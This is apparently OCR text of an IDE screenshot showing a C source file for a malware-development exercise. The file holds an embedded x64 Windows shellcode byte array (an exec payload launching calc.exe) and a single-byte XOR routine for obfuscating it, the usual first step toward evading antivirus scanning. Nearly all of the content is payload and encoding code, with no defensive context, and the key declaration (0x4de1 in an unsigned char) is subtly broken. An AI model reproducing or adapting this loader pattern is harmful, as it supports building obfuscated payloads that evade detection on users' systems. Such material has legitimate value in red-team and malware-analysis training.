 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search XorByOneKey Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c*
XorBy1Key (Global Scope) main()
#include <windows.h>
#include <stdio.h>
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
unsigned char key = 0x4de1;
VOID XorByOneKey(PBYTE pOurShellCode, SIZE_T sOurShellCodeSize, BYTE bkey) {
for (int i = 0; i < sOurShellCodeSize; i++) {
pOurShellCode[i] = pOurShellCode[i] ^ bkey;
}
}
1
120 % No issues found Ln: 47 Ch: 11 Col: 14 TABS CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'XorByOneKey' (2 of 2 projects)
XorBy1Key
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
XorByOneKey
Solution Explorer Resource View
Diagnostic Tools